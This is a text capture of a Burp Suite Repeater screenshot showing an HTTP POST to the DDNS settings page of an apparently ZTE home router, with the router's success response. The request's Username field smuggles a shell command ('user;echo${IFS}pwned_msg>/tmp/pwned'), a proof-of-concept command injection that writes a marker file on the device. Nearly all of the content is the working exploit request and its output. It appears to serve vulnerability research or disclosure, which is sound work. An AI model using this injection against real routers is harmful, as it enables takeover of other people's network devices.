 Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL Settings
4 × 3 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: http://192.168.1.254 HTTP/1
Request
Pretty Raw Hex \n
1 POST /common_page/Ddns_lua.lua HTTP/1.1
2 Host: 192.168.1.254
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 282
10 Origin: http://192.168.1.254
11 Connection: keep-alive
12 Referer: http://192.168.1.254/
13 Priority: u=0
14
15 IF_ACTION=Apply&_InstID=IGD.DDNC1&Service=dyndns&
serviceInst=IGD.DDNSS1&Name=dyndns&Server=
http%3A%2F%2Fwww.dyndns.com&Enable=1&serviceUrl=
http%3A%2F%2Fwww.dyndns.com&Username=
user;echo${IFS}pwned_msg>/tmp/pwned&Password=password&
DomainName=hostname&Btn_cancel_Ddns=&Btn_apply_Ddns=
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Mini web server 1.0 ZTE corp 2005.
3 Accept-Ranges: bytes
4 Connection: close
5 Cache-Control: no-cache,no-store
6 Content-Length: 241
7 Content-Type: text/html; charset=utf-8
8
9 <ajax_response_xml_root>
<INSTIDENTITY>
IGD.DDNSS1
</INSTIDENTITY>
<IF_ERRORID>
0
</IF_ERRORID>
<IF_ERRORTYPE>
SUCC
</IF_ERRORTYPE>
<IF_ERRORSTR>
SUCC
</IF_ERRORSTR>
<IF_ERRORPARAM>
SUCC
</IF_ERRORPARAM>
<_InstID>
IGD.DDNC1
</_InstID>
</ajax_response_xml_root>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 13
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 440 bytes | 1,528 millis
Event log (37) All issues Memory: 200.1MB